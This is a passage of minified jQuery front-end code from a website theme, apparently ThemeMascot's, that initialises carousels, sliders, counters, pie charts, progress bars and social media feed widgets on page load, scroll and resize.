e;e=r.hasClass("masonry")?"masonry":"fitRows",r.isotope({itemSelector:".gallery-item",layoutMode:e})},TM_isotopeGridShuffle:function(){r.isotope("shuffle")},TM_countDownTimer:function(){var t=e("#clock-count-down"),i=t.data("endingdate");t.length>0&&t.countdown(i,function(t){e(this).html(t.strftime('<ul class="countdown-timer"><li>%D <span>Days</span></li><li>%H <span>Hours</span></li><li>%M <span>Minutes</span></li><li>%S <span>Seconds</span></li></ul>'))})},TM_pieChart:function(){var t=e(".piechart");t.length>0&&(t.appear(),i.on("appear",".piechart",function(){var t=e(this);if(!t.hasClass("appeared")){var i=t.data("barcolor"),a=t.data("trackcolor"),n=t.data("linewidth"),o=t.data("boxwidth");t.css("width",o),t.easyPieChart({animate:3e3,barColor:i,trackColor:a,easing:"easeOutBounce",lineWidth:n,size:o,lineCap:"square",scaleColor:!1,onStep:function(t,i,a){e(this.el).find("span").text(Math.round(a))}}),t.addClass("appeared")}}))},TM_progressBar:function(){var t=e(".progress-bar");t.length>0&&(t.appear(),i.on("appear",".progress-bar",function(){var t=e(this);if(!t.hasClass("appeared")){var i=t.data("percent"),a=t.data("barcolor");t.append('<span class="percent">'+i+"%</span>").css("background-color",a).css("width",i+"%").addClass("appeared")}}))},TM_funfact:function(){var t=e(".animate-number");t.length>0&&(t.appear(),i.on("appear",".animate-number",function(){t.each(function(){var t=e(this);t.hasClass("appeared")||t.animateNumbers(t.attr("data-value"),!0,parseInt(t.attr("data-animation-duration"),10)).addClass("appeared")})}))},TM_instagramFeed:function(){var t=e(".instagram-feed");t.length>0&&t.each(function(){var t=e(this);new Instafeed({target:t.attr("id"),get:"user",userId:t.data("userid"),accessToken:t.data("accesstoken"),resolution:t.data("resolution"),limit:t.data("limit"),template:'<div class="item"><figure><img src="{{image}}" /><a href="{{link}}" class="link-out" target="_blank"><i class="fa fa-link"></i></a></figure></div>',after:function(){}}).run()});var i=e(".instagram-feed-carousel");i.length>0&&i.each(function(){var t=e(this);new Instafeed({target:t.attr("id"),get:"user",userId:t.data("userid"),accessToken:t.data("accesstoken"),resolution:t.data("resolution"),limit:t.data("limit"),template:'<div class="item"><figure><img src="{{image}}" /><a href="{{link}}" class="link-out" target="_blank"><i class="fa fa-link"></i></a></figure></div>',after:function(){t.owlCarousel({rtl:THEMEMASCOT.isRTL.check(),autoplay:!0,autoplayTimeout:4e3,loop:!0,margin:15,dots:!0,nav:!1,responsive:{0:{items:2},768:{items:4},1e3:{items:5}}})}}).run()})},TM_jflickrfeed:function(){var t=e(".flickr-widget .flickr-feed, .jflickrfeed");t.length>0&&t.each(function(){var t=e(this);t.jflickrfeed({limit:9,qstrings:{id:t.data("userid")},itemTemplate:'<a href="{{link}}" title="{{title}}" target="_blank"><img src="{{image_m}}" alt="{{title}}">  </a>'})})},TM_accordion_toggles:function(){var t=e(".panel-group .collapse");t.on("show.bs.collapse",function(t){e(this).closest(".panel-group").find("[href='#"+e(this).attr("id")+"']").addClass("active")}),t.on("hide.bs.collapse",function(t){e(this).closest(".panel-group").find("[href='#"+e(this).attr("id")+"']").removeClass("active")})},TM_tooltip:function(){var t=e('[data-toggle="tooltip"]');t.length>0&&t.tooltip()},TM_twittie:function(){var t=e(".twitter-feed"),i=e(".twitter-feed-carousel");t.length>0&&t.twittie({username:t.data("username"),dateFormat:"%b. %d, %Y",template:'{{tweet}} <div class="date">{{date}}</div>',count:void 0===t.data("count")?4:t.data("count"),loadingText:"Loading!"}),i.length>0&&i.twittie({username:i.data("username"),dateFormat:"%b. %d, %Y",template:'{{tweet}} <div class="date">{{date}}</div>',count:void 0===i.data("count")?4:i.data("count"),loadingText:"Loading!"},function(){i.find("ul").owlCarousel({rtl:THEMEMASCOT.isRTL.check(),autoplay:!0,autoplayTimeout:2e3,loop:!0,items:1,dots:!0,nav:!1})})}},THEMEMASCOT.slider={init:function(){setTimeout(function(){THEMEMASCOT.slider.TM_typedAnimation(),THEMEMASCOT.slider.TM_flexslider(),THEMEMASCOT.slider.TM_owlCarousel(),THEMEMASCOT.slider.TM_maximageSlider(),THEMEMASCOT.slider.TM_bxslider()},0)},TM_typedAnimation:function(){var t=e(".typed-text-carousel");t.length>0&&t.each(function(){var t=e(this).find("span:first-child").text(),i=e(this).find("span:nth-child(2)").text(),a=e(this).find("span:nth-child(3)").text(),n="";e(this),i.trim()&&a.trim()||(n=[t]),!a.trim()&&i.length&&(n=[t,i]),t.length&&i.length&&a.length&&(n=[t,i,a]);var o=e(this).data("speed"),l=e(this).data("back_delay"),r=e(this).data("loop");e(this).typed({strings:n,typeSpeed:o,backSpeed:0,backDelay:l,cursorChar:"|",loop:r,contentType:"text",loopCount:!1})})},TM_flexslider:function(){var t=e(".flexslider-wrapper").find(".flexslider");t.length>0&&(THEMEMASCOT.widget.TM_portfolioFlexSliderGalleryPopUpInit(),t.each(function(){var t=e(this),i=void 0===t.parent().data("direction")?"horizontal":t.parent().data("direction"),a=void 0===t.parent().data("controlnav")||t.parent().data("controlnav"),n=void 0===t.parent().data("directionnav")||t.parent().data("directionnav");t.flexslider({rtl:THEMEMASCOT.isRTL.check(),selector:".slides > li",animation:"slide",easing:"swing",direction:i,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,pauseOnHover:!1,controlNav:a,directionNav:n,start:function(e){imagesLoaded(r,function(){setTimeout(function(){d.trigger("click")},500)}),THEMEMASCOT.initialize.TM_magnificPopup_lightbox(),THEMEMASCOT.initialize.TM_prettyPhoto_lightbox(),THEMEMASCOT.initialize.TM_nivolightbox()},after:function(){}})}))},TM_owlCarousel:function(){var t=e(".owl-carousel-1col, .text-carousel, .image-carousel, .fullwidth-carousel");t.length>0&&t.each(function(){var t=void 0!==e(this).data("dots")&&e(this).data("dots"),i=void 0!==e(this).data("nav")&&e(this).data("nav"),a=void 0===e(this).data("duration")?4e3:e(this).data("duration");e(this).owlCarousel({rtl:THEMEMASCOT.isRTL.check(),autoplay:!0,autoplayTimeout:a,loop:!0,items:1,dots:t,nav:i,navText:['<i class="pe-7s-angle-left"></i>','<i class="pe-7s-angle-right"></i>']})});var i=e(".owl-carousel-2col");i.length>0&&i.each(function(){var t=void 0!==e(this).data("dots")&&e(this).data("dots"),i=void 0!==e(this).data("nav")&&e(this).data("nav"),a=void 0===e(this).data("duration")?4e3:e(this).data("duration");e(this).owlCarousel({rtl:THEMEMASCOT.isRTL.check(),autoplay:!0,autoplayTimeout:a,loop:!0,items:2,margin:15,dots:t,nav:i,navText:['<i class="pe-7s-angle-left"></i>','<i class="pe-7s-angle-right"></i>'],responsive:{0:{items:1,center:!1},480:{items:1,center:!1},600:{items:1,center:!1},750:{items:2,center:!1},960:{items:2},1170:{items:2},1300:{items:2}}})});var a=e(".owl-carousel-3col");a.length>0&&a.each(function(){var t=void 0!==e(this).data("dots")&&e(this).data("dots"),i=void 0!==e(this).data("nav")&&e(this).data("nav"),a=void 0===e(this).data("duration")?4e3:e(this).data("duration");e(this).owlCarousel({rtl:THEMEMASCOT.isRTL.check(),autoplay:!0,autoplayTimeout:a,loop:!0,items:3,margin:15,dots:t,nav:i,navText:['<i class="pe-7s-angle-left"></i>','<i class="pe-7s-angle-right"></i>'],responsive:{0:{items:1,center:!1},480:{items:1,center:!1},600:{items:1,center:!1},750:{items:2,center:!1},960:{items:2},1170:{items:3},1300:{items:3}}})});var n=e(".owl-carousel-4col");n.length>0&&n.each(function(){var t=void 0!==e(this).data("dots")&&e(this).data("dots"),i=void 0!==e(this).data("nav")&&e(this).data("nav"),a=void 0===e(this).data("duration")?4e3:e(this).data("duration");e(this).owlCarousel({rtl:THEMEMASCOT.isRTL.check(),autoplay:!0,autoplayTimeout:a,loop:!0,items:4,margin:15,dots:t,nav:i,navText:['<i class="pe-7s-angle-left"></i>','<i class="pe-7s-angle-right"></i>'],responsive:{0:{items:1,center:!0},480:{items:1,center:!1},600:{items:3,center:!1},750:{items:3,center:!1},960:{items:3},1170:{items:4},1300:{items:4}}})});var o=e(".owl-carousel-5col");o.length>0&&o.each(function(){var t=void 0!==e(this).data("dots")&&e(this).data("dots"),i=void 0!==e(this).data("nav")&&e(this).data("nav"),a=void 0===e(this).data("duration")?4e3:e(this).data("duration");e(this).owlCarousel({rtl:THEMEMASCOT.isRTL.check(),autoplay:!0,autoplayTimeout:a,loop:!0,items:5,margin:15,dots:t,nav:i,navText:['<i class="pe-7s-angle-left"></i>','<i class="pe-7s-angle-right"></i>'],responsive:{0:{items:1,center:!1},480:{items:1,center:!1},600:{items:2,center:!1},750:{items:3,center:!1},960:{items:4},1170:{items:5},1300:{items:5}}})});var l=e(".owl-carousel-6col");l.length>0&&l.each(function(){var t=void 0!==e(this).data("dots")&&e(this).data("dots"),i=void 0!==e(this).data("nav")&&e(this).data("nav"),a=void 0===e(this).data("duration")?4e3:e(this).data("duration");e(this).owlCarousel({rtl:THEMEMASCOT.isRTL.check(),autoplay:!0,autoplayTimeout:a,loop:!0,items:6,margin:15,dots:t,nav:i,navText:['<i class="pe-7s-angle-left"></i>','<i class="pe-7s-angle-right"></i>'],responsive:{0:{items:1,center:!1},480:{items:1,center:!1},600:{items:2,center:!1},750:{items:3,center:!1},960:{items:4},1170:{items:6},1300:{items:6}}})});var r=e(".owl-carousel-7col");r.length>0&&r.each(function(){var t=void 0!==e(this).data("dots")&&e(this).data("dots"),i=void 0!==e(this).data("nav")&&e(this).data("nav"),a=void 0===e(this).data("duration")?4e3:e(this).data("duration");e(this).owlCarousel({rtl:THEMEMASCOT.isRTL.check(),autoplay:!0,autoplayTimeout:a,loop:!0,items:7,margin:15,dots:t,nav:i,navText:['<i class="pe-7s-angle-left"></i>','<i class="pe-7s-angle-right"></i>'],responsive:{0:{items:1,center:!1},600:{items:2,center:!1},750:{items:3,center:!1},960:{items:4},1170:{items:7},1300:{items:7}}})});var s=e(".owl-carousel-8col");s.length>0&&s.each(function(){var t=void 0!==e(this).data("dots")&&e(this).data("dots"),i=void 0!==e(this).data("nav")&&e(this).data("nav"),a=void 0===e(this).data("duration")?4e3:e(this).data("duration");e(this).owlCarousel({rtl:THEMEMASCOT.isRTL.check(),autoplay:!0,autoplayTimeout:a,loop:!0,items:8,margin:15,dots:t,nav:i,navText:['<i class="pe-7s-angle-left"></i>','<i class="pe-7s-angle-right"></i>'],responsive:{0:{items:1,center:!1},600:{items:2,center:!1},750:{items:3,center:!1},960:{items:5},1170:{items:8},1300:{items:8}}})}),e(".testimonial-carousel-info").each(function(){void 0!==e(this).data("dots")&&e(this).data("dots"),void 0!==e(this).data("nav")&&e(this).data("nav"),e(this).owlCarousel({rtl:THEMEMASCOT.isRTL.check(),autoplay:!0,autoplayTimeout:4e3,loop:!0,margin:15,dots:!1,nav:!0,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{items:1,center:!1},600:{items:1,center:!1},750:{items:1,center:!1},960:{items:1},1170:{items:1},1300:{items:1}}})})},TM_bxslider:function(){var t=e(".bxslider");t.length>0&&t.bxSlider({mode:"vertical",minSlides:void 0===t.data("minslides")?2:t.data("minslides"),slideMargin:20,pager:!1,prevText:'<i class="fa fa-angle-left"></i>',nextText:'<i class="fa fa-angle-right"></i>'})},TM_maximageSlider:function(){var t=e("#maximage");t.length>0&&t.maximage({cycleOptions:{fx:"fade",speed:1500,prev:".img-prev",next:".img-next"}})}},THEMEMASCOT.documentOnReady={init:function(){THEMEMASCOT.initialize.init(),THEMEMASCOT.header.init(),THEMEMASCOT.slider.init(),THEMEMASCOT.widget.init(),THEMEMASCOT.windowOnscroll.init()}},THEMEMASCOT.windowOnLoad={init:function(){setTimeout(function(){THEMEMASCOT.initialize.TM_wow(),THEMEMASCOT.widget.TM_twittie(),THEMEMASCOT.initialize.TM_magnificPopup_lightbox(),THEMEMASCOT.initialize.TM_preLoaderOnLoad(),THEMEMASCOT.initialize.TM_hashForwarding(),THEMEMASCOT.initialize.TM_parallaxBgInit()},0),a.trigger("scroll"),a.trigger("resize")}},THEMEMASCOT.windowOnscroll={init:function(){a.on("scroll",function(){THEMEMASCOT.header.TM_scroolToTop(),THEMEMASCOT.header.TM_activateMenuItemOnReach(),THEMEMASCOT.header.TM_topnavAnimate()})}},THEMEMASCOT.windowOnResize={init:function(){setTimeout(function(){THEMEMASCOT.initialize.TM_equalHeightDivs(),THEMEMASCOT.initialize.TM_resizeFullscreen()},400)}},t.ready(THEMEMASCOT.documentOnReady.init),a.on("load",THEMEMASCOT.windowOnLoad.init),a.on("resize",THEMEMASCOT.windowOnResize.init),THEMEMASCOT.initialize.TM_preLoaderClickDisable()}(jQuery);